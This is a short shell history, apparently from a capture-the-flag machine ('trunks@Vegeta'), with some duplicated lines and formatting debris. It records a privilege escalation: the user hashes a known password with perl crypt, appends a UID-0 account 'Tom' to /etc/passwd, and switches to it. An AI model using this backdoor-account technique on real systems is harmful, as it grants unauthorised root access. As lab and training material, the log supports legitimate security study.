 trunks@Vegeta:~$ cat .bash_history
perl -le ‘print crypt(“Password@973″,”addedsalt”)’
perl -le 'print crypt("Password@973","addedsalt")'
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd[/sh]
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
ls
su Tom
ls -la
cat .bash_history
sudo apt-get install vim
apt-get install vim
su root
cat .bash_history
exit
clear